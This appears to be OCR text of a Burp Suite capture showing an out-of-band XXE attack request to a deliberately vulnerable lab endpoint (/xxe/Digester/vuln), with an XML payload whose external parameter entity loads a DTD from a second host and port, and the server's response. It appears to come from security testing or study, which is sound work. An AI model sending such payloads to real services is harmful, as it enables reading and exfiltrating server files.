 Pretty Raw Hex Chinese \n
1 POST /xxe/Digester/vuln HTTP/1.1
2 Host: 192.168.23.108:8888
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-XSRF-TOKEN: df409d66-2d12-426e-bead-3accd2823b66
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
7 Origin: http://192.168.23.108:8888
8 Referer: http://192.168.23.108:8888/login
9 Accept-Encoding: gzip, deflate
10 Content-type:application/xml
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: XSRF-TOKEN=df409d66-2d12-426e-bead-3accd2823b66; JSESSIONID=
F42D8031485CA41703369DE770172522
13 Connection: close
14 Content-Length: 137
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM
"http://192.168.23.108:1234/ext.dtd">%aaa;%ccc;%ddd;]>
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200
2 X-Application-Context: application:8888
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: application/json;charset=UTF-8
10 Content-Length: 10
11 Date: Wed, 01 Nov 2023 14:14:54 GMT
12 Connection: close
13
14 xxeexcept